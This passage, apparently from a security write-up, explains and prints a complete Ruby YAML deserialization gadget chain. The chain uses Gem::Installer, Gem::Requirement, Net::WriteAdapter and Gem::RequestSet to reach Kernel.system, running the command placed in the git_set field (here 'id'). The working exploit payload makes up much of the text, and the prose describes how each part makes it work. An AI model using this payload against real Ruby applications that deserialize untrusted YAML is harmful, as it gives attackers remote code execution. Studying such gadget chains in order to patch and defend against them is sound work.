 New YAML payload
The new payload is pretty straight forward and easy to understand. The one interesting part
is that the payload needs to include both Gem::Installer and Gem::SpecFetcher to ensure
all the required classes are loaded by the autoloader. To accomplish this, they are added as
ruby objects at the start of the yaml payload. For these to actually be loaded/deserialized,
they need to have data, thus the i: x and i: y . These don’t matter, they simply need to
be valid Yaml.
The actual command to execute is in the git_set entry:
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: id
         method_id: :resolve